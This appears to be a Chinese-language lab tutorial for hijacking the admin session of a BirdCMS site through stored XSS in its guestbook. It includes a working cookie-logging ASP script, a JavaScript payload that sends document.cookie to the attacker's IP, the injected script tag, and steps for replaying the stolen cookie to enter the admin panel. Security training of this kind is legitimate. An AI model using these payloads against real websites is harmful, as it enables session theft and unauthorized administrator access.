XSS入侵Web后台

实验环境

| 角色 | 操作系统 | IP地址 | 需要工具 |

|---|---|---|---|

| 攻击机 | windows server 2008 | 192.168.133.148 | CHROME |

| 靶机 | windows server 2008 | 192.168.133.2 | BirdCMS源码 |

准备工作

攻击机准备工作

1.1. 制作XSS获取cookie的脚本

步骤 1:复制如下代码,保存为

code.asp<% testfile = Server.MapPath("code.txt")

msg = Request("msg")

set fs = server.CreateObject("scripting.filesystemobject")

set thisfile = fs.OpenTextFile(testfile,8,True,0)

thisfile.WriteLine(""&msg&"")

thisfile.close()

set fs = nothing

%>步骤 2:复制如下代码,保存为

code.jsvar img = document.createElement('img'); img.width = 0;

img.height = 0;

img.src = 'http://192.168.133.148/code.asp?msg='+document.cookie;1.2. 安装IIS,搭建Web服务,使靶机可以访问到

code.asp和code.js靶机准备工作

2.1 安装IIS服务,发布BirdCMS网站

攻击流程



访问靶机网站,进入留言板,添加留言。留言内容填写如下XSS脚本,如图1-1所示

<script language='javascript' src='http://192.168.133.148/code.js'></script>

图1-1 靶机网站管理员登录网站后台http://192.168.133.2/admiin,用户名为

admin,密码为admin查看留言,触发XSS攻击脚本

攻击机

web站点目录下查看code.txt,发现已经获取到靶机网站管理员的cookie, 如图1-2所示



图1-2 攻击机上使用chrome浏览器访问靶机网站后台

按F12打开

chrome开发者工具,点击application cookie选中目标站点,看到右边会显示当前cookie,如图1-3所示

图1-3 把

code.txt中获取网站管理员的cookie替换到当前的cookie, 再次刷新即可直接进入网站后台,如图1-4所示

图1-4